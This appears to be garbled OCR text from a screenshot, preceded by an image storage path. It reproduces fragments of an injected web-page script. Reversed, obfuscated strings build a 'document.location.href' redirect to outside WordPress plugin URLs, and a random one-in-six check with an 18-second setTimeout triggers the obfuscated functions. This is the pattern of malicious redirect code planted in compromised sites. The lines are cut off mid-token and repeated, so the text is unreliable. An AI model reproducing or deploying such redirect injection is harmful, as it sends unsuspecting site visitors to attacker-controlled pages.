
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() *
6);if (number1==3){var delay =
18000;setTimeout($zXz(0), delay);}
tobor-
latigid//:sptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6);
if (number1==3){var delay = 18000;
setTimeout($NjS(0),delay);}
toof-
redaeh/snigulp/tnetnoc-